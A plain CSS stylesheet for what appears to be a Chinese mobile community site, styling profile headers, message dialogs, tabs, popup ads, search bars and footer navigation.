.msg-list-web p i { font-style: normal; display: block; font-size: 0.9em; float: right; min-width: 1.4em; min-height: 1.4em; line-height: 1.4em; color: #fff; background: #ff2727; border-radius: 1.5em; text-align: center; margin-top: 0.4em }
.user-wrap { height: 6em; padding-top: 0.7em; padding-bottom: 0.7em; background-color: #FFF; }
.user-wrap-nobg { background: none; overflow: hidden; position: relative; padding-bottom: 0 }
.user-wrap-nobg .btn-group { padding: 0 }
.user-wrap-nobg .btn-group a { background: #FFF; color: #999; line-height: 1; padding: 0.3em 0; margin-top: 1em }
.user-wrap-nobg .blur10 { position: absolute; width: 200%; height: 200%; z-index: -1; top: -50%; left: -50% }
.user-wrap-nobg .user-page-avatar { margin: -1em 1em 0; float: left }
.user-wrap-nobg .user-avatar-extend { text-align: left; background: rgba(255,255,255,0.6); padding: 1em 1em 0.5em; margin: 0; position: absolute; left: 7.5em; right: 1em; top: 2.8em; line-height: 1.5 }
.user-wrap-nobg .user-avatar-extend p { margin-top: 0 }
.user-page-avatar { width: 4.75em; margin-left: 10px; float: left; position: relative }
.user-avatar-pic { margin-top: 0.75em; overflow: hidden; position: relative; }
.user-avatar-pic .avatar { width: 4em; height: 4em; border-radius: 50%; border: 2px solid #fff; }
.user-avatar-pic .guajian { position: absolute; width: 1.8em; height: 1.8em; bottom: -1px; right: -1px; }
.user-avatar-extend { float: left; margin-left: 10px; margin-top: 1.5em }
.user-avatar-extend h3 { font-weight: normal; width: 100%; box-sizing: border-box; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; word-wrap: break-word; word-break: break-all; height: 1.5em; }
.user-avatar-extend h3.user-edit { line-height: 1.5em; }
.user-avatar-extend h3.user-edit a { padding: 0 4px; border: 1px solid #ff7f00; color: #ff7f00; text-shadow: 0px 0px 2px #fff; box-shadow: 0px 0px 2px #fff; }
.user-avatar-extend h3 a { font-size: 1.2em; color: #fff; max-width: 200px; overflow: hidden; display: inline-block; white-space: nowrap; text-overflow: ellipsis; }
.user-avatar-extend p { color: #2b2b2b; margin-top: 0.5em }
.user-avatar-extend p a { color: #fff; display: inline-block; padding-right: 1em; background: url(icon52.png) no-repeat right center; background-size: auto 1em }
.user-page-nav { background: #fff; }
.user-page-nav ul li { float: left; width: 33.33%; text-align: center; margin-top: 1.8em }
.user-page-nav ul li p { margin-top: 1em }
.report-list { background: #fff; margin-top: 1em; border-bottom: 1px solid #d5dadc }
.report-list .report-tit.border { border-bottom: 1px solid #d5dadc }
.report-tit { padding: 0 1em; line-height: 3em }
.report-tit h3 { font-weight: normal; color: #ff6737; font-size: 1.1em }
.report-reason { padding: 0 1em; margin-bottom: 1em }
.report-reason textarea { box-sizing: border-box; width: 100%; border: none; background: #f0f5f8; resize: none; height: 7em; padding: 1em 0.5em; line-height: 1.4em }
.cat-search { margin: 0 0; background-color: #FFF; padding: 0.5em 10px; box-sizing: border-box; overflow: hidden; overflow-x: auto; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.cat-search h3 { margin: 0; border-bottom: 1px solid #E3E3E3; color: #999; padding: 0 0 0.5em }
.cat-search .item-list, .cat-search .item-list2 { box-sizing: border-box; margin-left: 5px; position: relative; display: flex; overflow: hidden }
.cat-search .item-list a, .cat-search .item-list2 a { background: #FFF; border: 1px solid #E0E0E0; padding: 10px 8px; display: inline-block; float: left; margin: 3px 5px 3px 0; text-align: center; box-sizing: border-box }
.cat-search .item-list .active { color: #f5833b; border: 1px solid #f5833b; }
.cat-search .item-list2 { text-align: center; display: flex; }
.cat-search .item-list2 .active { color: #fdfdfd; background-color: #f5833b; border: 1px solid #f5833b; }
.cat-search .item-list2 a { text-align: center; border-radius: 6px; color: #f5833b; height: 2.8em; line-height: 1.4; float: left; flex: 1;border-radius: 1.4em; }
.cat-search .item-list4 a, .cat-search .item-list4 a:last-child { width: 23%; background: #35a6ee; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#47a6ef), to(#5bcaf5)) }
.cat-search .item-list2 img { height: 16px; vertical-align: middle; margin: -3px 10px 0 0 }
.right-arrow { height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); margin-top: 1.2em; margin-right: 0.9em }
.group-top-tip { padding: 0.5em; border-top: 1px solid #eee; border-bottom: 5px solid #f2f2f2; color: #a7a7a7; }
.site-float { position: fixed; bottom: 90px; left: 0; background: rgba(0,0,0,.3); color: #FFF; font-size: 0.68rem; z-index: 9999; text-align: center; padding: 10px 6px 10px 8px; letter-spacing: 1px }
.site-float i { display: block; clear: both; height: 3px }
.site-float span { display: block; border-top: 1px solid #EEE; margin: 0; padding: 10px 0 0;cursor: pointer; }
.site-float span:first-child { border-top: 0; margin: 0; padding: 0 0 10px; }
 @media (max-width:480px) {
.tab-navs { margin-right: 2px }
.tab-navs .tab-nav > a { min-width: initial }
}
.tab-navs {
 *zoom: 1; width: 100%; margin: 0 0 0; padding: 0; text-align: center; list-style: none; box-sizing: border-box; overflow: hidden; overflow-x: auto; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; height: 35px; -webkit-overflow-scrolling: touch; }
.tab-scroll { margin: 0 5px; position: relative; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex }
.tab-scroll .tab-nav:first-child { margin-left: 5px; }
.tab-navs:before, .tab-navs:after { display: table; content: "" }
.tab-navs:after { clear: both }
.tab-navs:before, .tab-navs:after { display: table; content: "" }
.tab-navs:after { clear: both }
.tab-navs .tab-nav { position: relative; float: left; min-width: 100px }
.tab-navs .tab-nav > a { border-radius: 5px 5px 0 0; padding: 10px 15px; display: block }
.tab-navs .tab-nav.active > a, html.no-touchevents .tab-navs .tab-nav.active > a:hover { background: rgba(255,255,255,0.9); border-bottom-color: transparent; cursor: default }
.tab-navs .tab-nav.active > a { color: #666 !important }
.index-navs { height: auto !important; padding-top: 5px; }
.index-navs .tab-scroll { margin: 0; border-bottom: 1px solid #eee; -webkit-overflow-scrolling: touch; }
.index-navs .index-nav { min-width: 75px; background: #FFF; padding: 0.7em 0.2em; margin-bottom: -1px }
.index-navs .index-nav > a { padding: 0 }
.index-navs .index-nav.active { background: #FFF; border-bottom: 2px solid #f47944; color: #f47944 }
.index-navs .index-nav.active a { background: none !important; color: #f47944 !important }
.detail-navs .index-nav { background: #FFF; border-bottom: 1px solid #eee; }
.footer ~ .mainer { padding-bottom: 10em }
.blur10 { -webkit-filter: blur(10px); -moz-filter: blur(10px); -ms-filter: blur(10px); filter: blur(10px);  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10, MakeShadow=false)
}
.home-tab { padding: 8px; background: #FFF; display: table; width: 100%; box-sizing: border-box }
.home-tab > * { display: table-cell; padding: 8px 0; text-align: center }
.home-tab .active a { position: relative; border-bottom: 1px solid #27b6ff; padding-bottom: 13px; color: #27b6ff }
 @media screen and (min-width:320px) and (max-width:360px) {
body { font-size: 13px }
}
 @media screen and (min-width:360px) and (max-width:480px) {
body { font-size: 15px }
}
 @media screen and (min-width:600px) {
.sec-search, .nav-list { margin-left: 0 !important; margin-right: 0 !important }
}
.clearfix:after { content: " "; clear: both; display: block; height: 0; visibility: hidden; }
.post-upload-fileprew { display: block; position: absolute; top: 0; left: 0; width: 5em; height: 5em; opacity: 0; }
/*----- view message -----*/
.z { float: left; }
.y { float: right; }
.cl:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.cl { zoom: 1; }
.overflow { overflow: hidden; }
.vm { vertical-align: middle; }
.vm * { vertical-align: middle; }
.hm { text-align: center; }
.friend_msg { padding: 5px 0; }
.friend_msg .avat img, .self_msg .avat img { padding: 1px; background: #F2F2F2; border-radius: 100%; display: inline-block; }
.self_msg { padding: 5px 0; }
.friend_msg .date { color: #BEBEBD; padding-left: 12px; }
.self_msg .date { color: #BEBEBD; padding-right: 12px; text-align: right; }
.dialog_green .dialog_c { background: url(dialog_bg.png) repeat-y; width: 230px; }
.dialog_green .dialog_t { background: url(dialog_t.png) no-repeat left top; width: 180px; font-size: 15px; line-height: 25px; padding: 15px 25px 0 25px; }
.dialog_green .dialog_b { background: url(dialog_b.png) no-repeat left bottom; width: 230px; height: 17px; overflow: hidden; }
.dialog_white .dialog_c { background: url(dialog_bg.png) repeat-y right top; width: 230px; }
.dialog_white .dialog_t { background: url(dialog_t.png) no-repeat right top; width: 180px; font-size: 15px; line-height: 25px; padding: 15px 25px 0 25px; word-wrap: break-word; }
.dialog_white .dialog_b { background: url(dialog_b.png) no-repeat right bottom; width: 230px; height: 17px; overflow: hidden; }
.message_show_reply { padding-top: 10px; background-color: #FFF; position: fixed; left: 0px; bottom: 0px; width: 100%; height: 45px; }
.message_show_btn { width: 95%; height: 50px; margin-top: -2px; margin-right: auto; margin-left: auto; position: relative; }
.message_show_btn a { width: 90%; height: 38px; display: block; margin-right: auto; margin-left: auto; background-color: #29ab00; color: #FFF; line-height: 38px; text-align: center; font-size: 1em; border-radius: 5px; }
.message_show_reply table textarea { width: 98%; height: 35px; border: none; border: 1px #e6e6e6 solid; margin-top: -0.2em; -webkit-appearance: none; }
.message_show_reply table textarea:focus { border: 1px #f5833b solid; }
.message_reload_btn { width: 30px; height: 30px; position: fixed; bottom: 60px; right: 10px; }
.message_reload_btn a { width: 100%; height: 100%; display: block; }
.message_reload_btn a i { color: #f5833b; font-size: 2.0em; }
/****************************************** common **************************************************/
.pages { width: 95%; height: 40px; margin-top: 10px; margin-right: auto; margin-left: auto; }
.pages li { width: 50%; height: 30px; float: left; text-align: center; }
.pages li span { height: 30px; width: 80%; display: block; line-height: 30px; border: 1px solid #e8e8e8; margin-right: auto; margin-left: auto; color: #ababab; }
.pages li a { height: 30px; width: 80%; display: block; line-height: 30px; border: 1px solid #f7914d; color: #f60; margin-right: auto; margin-left: auto; }
.box_hide { display: none; }
.managerList_fenhao_1 .pic_info { position: absolute; top: 0; left: 0; width: 100%; background-color: #000; z-index: 999; color: #999; }
.pic_info_in { position: relative; top: 20px; left: 0; width: 100%; background-size: contain; -webkit-background-size: contain; background-repeat: no-repeat; background-position: center center; }
.myorder { width: 100%; padding: 0px; background-color: #fff; }
.myorder section { width: 95%; line-height: 30px; margin-top: 5px; margin-left: auto; margin-right: auto; }
.myorder section li { padding-right: 85px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; width: 100%; line-height: 40px; position: relative; color: #524e4e; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #eaeaea; font-size: 1em; }
.myorder section li span { text-align: right; color: #c1c0c0; height: 40px; width: 90px; line-height: 40px; position: absolute; top: 0px; right: 0px; overflow: hidden; }
.cat-search .item-list2 a.bg0 { background-color: #03a9f4; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg1 { background-color: #ff9800; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg2 { background-color: #05b4a4; color: #FFF; border: 0; }
.cat-search .item-list2 a.bg3 { background-color: #f44636; color: #FFF; border: 0; }
.managerList_fenhao_1 { color: #238206; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; display: inline-block; text-align: center; }
.managerList_fenhao_2 { color: #fd0d0d; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; display: inline-block; text-align: center; }
.managerList_fenhao_btn { border: 1px solid #f5833b; color: #f5833b; margin-top: 5px; font-size: 0.8em; width: 38px; height: 20px; line-height: 20px; border-radius: 5px; display: inline-block; text-align: center; }
#subscribe { color: #fff; position: fixed; width: 100%; min-width: 320px; left: 0; bottom: 48px; background: rgba(0,0,0,0.6); height: 3em; line-height: 3em; z-index: 99999999 }
#subscribe .subscribe_box span { font-size: 0.9em; padding-left: 10px; box-sizing: border-box; }
#subscribe .subscribe_box .right { display: table; position: absolute; right: 0; top: 0; height: 100%; line-height: 100%; box-sizing: border-box; }
#subscribe .subscribe_box .right div { display: inline-block; overflow: hidden; text-align: center; }
#subscribe .subscribe_box .right .guanzu_show { display: table-cell; vertical-align: middle; }
#subscribe .subscribe_box .right .guanzu_show a { display: block; color: #fff; text-align: center; float: left; font-size: 0.9em; line-height: 26px; height: 26px; width: 60px; background: #f5833b; border-radius: 2px; }
#subscribe .subscribe_box .right .guanzu_close { display: table-cell; vertical-align: middle; width: 40px; height: 26px; }
#subscribe .subscribe_box .right .guanzu_close i { display: block; width: 40px; height: 26px; position: relative; }
#subscribe .subscribe_box .right .guanzu_close i:after, #subscribe .subscribe_box .right .guanzu_close i:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; top: 12px; right: 12px; width: 18px; height: 1px; background: #FFF; ; }
#subscribe .subscribe_box .right .guanzu_close i:after { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.rebox { z-index: 10000; position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; background: #000; display: none; }
.rebox .swiper-slide { width: 100%; height: 100%; position: relative; overflow: auto; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; flex-shrink: 0; box-sizing: border-box }
.rebox .swiper-slide img { max-width: 100%; max-height: 100%; }
.swiper-container .rebox-pagination { color: #fff; }
.swiper-container .swiper-close { position: absolute; z-index: 1; top: 2.5%; right: 10px; width: 30px; height: 30px; }
.swiper-container .swiper-close:before, .swiper-container .swiper-close:after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 16px; background: #FFF; top: 14px; right: 7px; }
.swiper-container .swiper-close:before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.bocuncein { -webkit-animation: reboxIn .3s 0s ease both; -moz-animation: reboxIn .3s 0s ease both; }
@-webkit-keyframes reboxIn { 0% {
opacity:0;
-webkit-transform:scale(0)
}
100% {
opacity:1;
-webkit-transform:scale(1)
}
}
@-moz-keyframes reboxIn { 0% {
opacity:0;
-moz-transform:scale(0)
}
100% {
opacity:1;
-moz-transform:scale(1)
}
}
.bocunceinOut { -webkit-animation: reboxOut .3s 0s ease both; -moz-animation: reboxOut .3s 0s ease both; }
@-webkit-keyframes reboxOut { 0% {
-webkit-transform:scale(1)
}
100% {
opacity:0;
-webkit-transform:scale(0);
}
}
@-moz-keyframes reboxOut { 0% {
-moz-transform:scale(1)
}
100% {
opacity:0;
-moz-transform:scale(0);
}
}
#info-footer .info-footer { z-index: 99; position: fixed; height: 50px; width: 100%; left: 0; bottom: 0; background: #fff; display: -webkit-box; display: -webkit-flex; display: flex; }
#info-footer .info-footer .info-footer-item { border-top: 1px solid #f2f2f2; box-sizing: border-box; padding: 4px 0 0; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center; }
#info-footer .info-footer .info-footer-tel { box-sizing: border-box; -webkit-box-flex: 2; -webkit-flex: 2; flex: 2; background: #ff7f00; border: none; border-top: 1px solid #ff7f00; }
#info-footer .info-footer .info-footer-item .tciconfont { font-size: 1.5em; line-height: 25px; }
#info-footer .info-footer .info-footer-item span { display: block; line-height: 20px; font-size: 0.8em; }
#info-footer .info-footer .info-footer-item a { color: #64727b; display: block; }
#info-footer .info-footer .info-footer-tel a { color: #fff; line-height: 22px; font-size: 1em; }
#info-footer .info-footer .info-footer-tel a.finish { line-height: 40px; font-size: 1.4em; }
.info-item .item-title { text-overflow: ellipsis; overflow: hidden; font-size: 1.4em; white-space: nowrap; padding: 0 10px; border-bottom: 2px solid #F7F7F7; height: 40px; line-height: 50px; color: #717171; font-weight: 600; }
.info-item .info-item-title .item-headimg-l { float: left; position: relative; }
.info-item .info-item-title .item-headimg-l .avatar { width: 60px; height: 60px; border-radius: 100%; overflow: hidden; }
.info-item .info-item-title .item-headimg-l .guajian { position: absolute; width: 26px; height: 26px; bottom: -1px; right: -1px; }
.info-item .info-item-title .item-title-r { margin-left: 65px; }
.info-item .info-item-title .item-title-r h5 { position: relative; }
.info-item .info-item-title .item-title-r h5 i.hbsy_money { background: #fff; padding-left: 16px; font-size: 1em; color: #ff4f4f; float: right; position: absolute; right: 0; height: 25px; }
.info-item .info-item-title .item-title-r h5 i.hbsy_money img { position: absolute; top: 8px; left: 2px; width: 12px; margin-right: 2px; height: 14px; vertical-align: top; }
.info-item .info-item-title .item-liulan { font-size: 0.9em; height: 20px; line-height: 25px; margin-top: 5px; color: #a7a7a7; }
/****************************** myedit ******************************/
.wrap .user-avatar { padding: 15px 15px; font-size: 16px; }
.wrap .user-xian::after { content: " "; position: absolute; width: 100%; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); }
.wrap .user-avatar .show-avatar { float: left; width: calc(100% - 80px); width: -webkit-calc(100% - 80px); }
.wrap .user-avatar .show-avatar .upload-click { width: 90px; float: left; position: relative;cursor: pointer; }
.wrap .user-avatar .show-avatar .upload-click img { width: 90px; height: 90px; }
.wrap .user-avatar .show-avatar .upload-click #filedata { opacity: 0; height: 90px; width: 90px; position: absolute; top: 0; left: 0; }
.wrap .user-avatar .show-avatar .upload-picurl { float: left; width: 90px; height: 90px; margin-right: 10px; }
.wrap .user-avatar .show-avatar .upload-picurl img { width: 90px; height: 90px;border-radius: 100%; }
.wrap .user-avatar .upload-avatar { height: 25px; line-height: 25px; float: left; width: 80px; line-height: 90px }
.wrap .user-avatar-msg{font-size: 1.1em;color: #ff7800;margin-left: 95px;line-height: 20px;margin-bottom: 15px;width: calc(100% - 120px);width: -webkit-calc(100% - 120px);display: none;}
.wrap .user-avatar-msg img{width: 18px; height: 18px;margin-right: 5px;vertical-align: -3px;}
#tab-navs .index-navs { background: #fff; }
#index_prompt { position: fixed; width: 160px; top: 5px; right: 10px; z-index: 9999999999; }
#index_prompt .prompt-pic { width: 100%; }
#index_prompt .prompt-pic img { width: 100%; }
.fabu_step1_new_shop_list { height: 30px; line-height: 30px; background-color: #f1f1f1; color: #6a6d6b; word-wrap: break-word; }
.popup_ads { padding-top: 20%; overflow: hidden; z-index: 10; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.7); z-index: 9999999999999; }
.popup_ads .popup_ads_box { border-radius: 5px; width: 70%; max-width: 500px; margin: 0 auto; background: #fff; padding: 10px; position: relative; }
.popup_ads .popup_ads_box h5 { padding-left: 23px; margin: 0; font-size: 1.15em; height: 30px; line-height: 25px; color: #4a4949; margin-bottom: 10px; border-bottom: solid 1px #eaeaea; background: url(popup_ads_ico.png)no-repeat; -webkit-background-size: 20px; background-size: 20px; overflow: hidden; }
.popup_ads .popup_ads_box .content { font-size: 0.8em; line-height: 25px; color: #000; word-wrap: break-word; overflow: scroll; max-height: 300px; }
.popup_ads .popup_ads_box .content img { width: 100%; }
.popup_ads .popup_ads_box .content a{color: #5cabd7 !important;}
.popup_ads .popup_ads_box .btn { height: 30px; text-align: center; margin-top: 20px; }
.popup_ads .popup_ads_box .btn a { width: 90px; height: 30px; display: inline-block; line-height: 30px; text-align: center; color: #FFF; border-radius: 2px; }
.popup_ads .popup_ads_box .btn a.ok { background-color: #1aaaf1; }
.popup_ads .popup_ads_box .btn a.no { background-color: #ff0079; margin-right: 10px; }
.popup_ads .popup_ads_box .close { position: absolute; right: 9px; top: 9px; width: 26px; height: 26px; background-color: #F60; border-radius: 13px; }
.popup_ads .popup_ads_box .close::before, .popup_ads .popup_ads_box .close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 16px; background: #FFF; top: 12px; right: 5px; }
.popup_ads .popup_ads_box .close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.popup_ads .popup_ads__pic { position: fixed; top: 0; left: 0; bottom: 0; right: 0; }
.popup_ads .popup_ads__pic .ads-pic__box { width: 70%; margin: 0 15%; position: fixed; z-index: 5000; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); text-align: center; overflow: hidden; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__hd { display: block; max-width: 450px; margin: 0 auto; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__hd img { width: 100%; display: block; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd { margin-top: 25px; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close { cursor: pointer; width: 40px; height: 40px; margin: 0 auto; border: 2px solid #f7f7f7; position: relative; border-radius: 100%; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::before, .popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 4px; width: 30px; background: #FFF; top: 17px; right: 5px; border-radius: 2px; }
.popup_ads .popup_ads__pic .ads-pic__box .ads-pic__bd .pic-close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
#popup_ads_animation { -webkit-animation: tada 1s .2s ease both; -moz-animation: tada 1s .2s ease both; }
@-webkit-keyframes tada { 0% {
-webkit-transform:scale(1)
}
10%, 20% {
-webkit-transform:scale(0.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform:scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform:scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform:scale(1) rotate(0)
}
}
@-moz-keyframes tada { 0% {
-moz-transform:scale(1)
}
10%, 20% {
-moz-transform:scale(0.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-moz-transform:scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-moz-transform:scale(1.1) rotate(-3deg)
}
100% {
-moz-transform:scale(1) rotate(0)
}
}
.search_pic_box { display: -webkit-box; display: -webkit-flex; display: flex; height: 40px; background: #ff7f00; padding: 5px 10px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.search_pic_box_fiexd { z-index: 99; background: transparent !important; position: absolute; top: 0; left: 0; width: 100%; }
.search_pic_box .search_pic { width: 90px; height: 30px; float: left; }
.search_pic_box .search_pic img { width: 100%; max-height: 100%; }
.search_pic_box .search_pic a { display: block; height: 100%; width: 100%; color: #fff; font-size: 1em; text-align: center; }
.search_pic_box .search_pic .lbs_txt { font-size: 1em; max-width: 60px; height: 30px; line-height: 30px; white-space: nowrap; text-overflow: ellipsis; display: inline-block; margin: 0 auto; font-style: normal; }
.search_pic_box .search_pic .lbs_ico { width: 0.8em; height: 0.5em; vertical-align: 0px; margin-left: 5px; display: inline-block; background: url(sites_lbs_ico.png) no-repeat; background-size: 0.8em auto; }
.search_pic_box .search_box { margin-left: 10px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; margin-top: 2px; background: #fff; border-radius: 15px; height: 26px; overflow: hidden; }
.search_pic_box .search_box form { display: -webkit-box; display: -webkit-flex; display: flex; }
.search_pic_box .search_box input[type=text] { padding: 3px 0; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; font-size: 0.8em; height: 20px; line-height: 26px; border: none; margin-left: 10px; }
.search_pic_box .search_box .search_button { background: #fff; border-top-right-radius: 15px; border-bottom-right-radius: 15px; width: 40px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: left; color: #f47944; }
.search_pic_box .search_box2 { margin-left: 10px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; margin-top: 2px; background: rgba(255, 255, 255, 0.5); border-radius: 15px; height: 26px; overflow: hidden; }
.search_pic_box .search_box2 form { display: -webkit-box; display: -webkit-flex; display: flex; }
.search_pic_box .search_box2 input[type=text] { background: rgba(0,0,0,0); padding: 3px 0; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; font-size: 0.8em; height: 20px; line-height: 26px; border: none; margin-left: 10px; }
.search_pic_box .search_box2 input::-webkit-input-placeholder {
color:#444;
}
.search_pic_box .search_box2 .search_button { background: rgba(0,0,0,0); border-top-right-radius: 15px; border-bottom-right-radius: 15px; width: 40px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: left; color: #f47944; }
.search_text_box { height: 40px; background: #f47944; padding: 5px 10px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.search_text_box .search_text { width: 60px; font-size: 1.2em; height: 30px; line-height: 30px; float: left; color: #fff; }
.search_text_box .search_box { margin-top: 2px; background: #fff; border-radius: 15px; height: 26px; margin-left: 60px; width: calc(100% - 60px); width: -webkit-calc(100% - 60px); }
.search_text_box .search_box input[type=text] { float: left; font-size: 0.8em; width: calc(100% - 62px); width: -webkit-calc(100% - 62px); height: 24px; line-height: 24px; border: none; margin-left: 12px; }
.search_text_box .search_box .search_button { float: right; width: 50px; height: 26px; line-height: 26px; font-size: 1em; text-align: center; color: #f47944; }
.back_top { display: none; position: fixed; right: 1em; bottom: 15%; z-index: 100; width: 2.5em; height: 2.5em; border-radius: 100%; overflow: hidden; }
.back_top a { display: block; }
.back_top a img { width: 100%; height: 100%; }
.info-hongbao .hongbao-button a.qiang_over { background: #ccc; }
.info_guanzu_pormpt { display: -webkit-box; display: -webkit-flex; display: flex; position: fixed; top: 0; left: 0; z-index: 99; height: 50px; width: 100%; background: rgba(0,0,0,0.7); }
.info_guanzu_pormpt .guanzu_pormpt_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic { float: left; padding: 5px 10px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic img { width: 40px; height: 40px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text { margin-left: 60px; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.info_guanzu_pormpt .guanzu_pormpt_left .guanzu_text p { height: 20px; line-height: 20px; font-size: 0.8em; overflow: hidden; }
.info_guanzu_pormpt .guanzu_pormpt_right { float: right; width: 100px; padding: 12px 0; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before, .info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.info_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.personal_guanzu_pormpt { display: -webkit-box; display: -webkit-flex; display: flex; min-height: 50px; width: 100%; background: rgba(0,0,0,0.7); }
.personal_guanzu_pormpt .guanzu_pormpt_left { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; float: left; color: #fff; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic { float: left; padding: 5px 10px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_pic img { width: 40px; height: 40px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text { margin-left: 60px; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text h5 { height: 25px; line-height: 30px; font-size: 1em; font-weight: 500; overflow: hidden; }
.personal_guanzu_pormpt .guanzu_pormpt_left .guanzu_text p { min-height: 20px; line-height: 20px; font-size: 0.8em; overflow: hidden; }
.personal_guanzu_pormpt .guanzu_pormpt_right { float: right; width: 100px; padding: 12px 0; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_button { float: left; width: 60px; height: 26px; line-height: 26px; font-size: 0.9em; text-align: center; color: #fff; background: #ff7f00; border-radius: 2px; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close { float: left; width: 40px; height: 26px; position: relative; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before, .personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::after { transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content: ''; position: absolute; height: 1px; width: 18px; background: #FFF; top: 12px; right: 10px; }
.personal_guanzu_pormpt .guanzu_pormpt_right .guanzu_close::before { transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
.loading-toast { display: none; }
